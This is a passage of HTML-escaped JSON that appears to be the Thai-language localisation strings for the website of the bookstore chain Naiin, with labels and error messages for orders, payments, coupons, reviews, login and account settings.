ot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0